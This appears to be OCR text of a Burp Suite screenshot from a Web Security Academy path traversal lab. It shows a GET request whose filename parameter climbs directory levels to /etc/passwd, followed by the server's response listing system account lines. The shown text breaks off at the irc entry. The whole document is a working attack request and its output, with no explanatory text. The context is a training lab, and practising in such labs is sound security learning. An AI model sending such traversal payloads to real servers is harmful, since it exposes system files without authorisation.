 Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../../../../../../../../../../../../../etc/
passwd HTTP/2
2 Host:
0ae50008040dfd3b803bcba5007b00ec.web-security-academ
y.net
3 Cookie: session=KQtmWQoR28qTjf8hC01JUiHWVLmLBBIC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae50008040dfd3b803bcba5007b00ec.web-securit
y-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin